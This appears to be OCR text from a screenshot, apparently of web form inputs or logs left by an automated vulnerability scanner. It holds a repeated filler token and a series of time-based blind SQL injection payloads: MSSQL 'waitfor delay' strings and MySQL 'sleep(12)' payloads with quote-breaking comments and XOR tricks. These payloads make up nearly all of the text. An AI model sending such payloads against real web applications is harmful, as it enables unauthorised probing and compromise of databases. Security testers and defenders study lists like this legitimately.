
lxbfYeaa
-1); waitfor delay '0:0:12' --
lxbfYeaa
-1; waitfor delay '0:0:12' --
lxbfYeaa
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
lxbfYeaa
0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z
lxbfYeaa
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
lxbfYeaa